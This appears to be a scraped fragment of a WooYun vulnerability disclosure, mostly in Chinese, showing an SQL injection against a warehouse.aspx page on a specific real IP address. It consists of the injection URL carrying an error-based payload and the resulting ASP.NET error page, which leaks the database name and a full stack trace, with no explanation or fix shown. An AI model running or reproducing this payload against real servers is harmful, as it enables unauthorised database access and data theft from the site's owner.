 http://122.227.225.98:8888/HyperLink/warehouse.aspx?type=A&no=%27%20and%201%3Edb_name()--
加速器
输入文字搜索
在将 nvarchar 值 'pstar
“/”应用程序中的服务器错误。
在将 nvarchar 值 'pstarnet' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'pstarnet' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'pstarnet' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950682
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846635
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +2392
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +197
System.Data.SqlClient.SqlDataReader.Read() +9
warehouse.Page_Load(Object sender, EventArgs e) +534
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
版本信息: Microsoft .NET Framework 版本:2.0.50727.3649; ASP.NET 版本:2.0.50727.3634
www.wooyun.org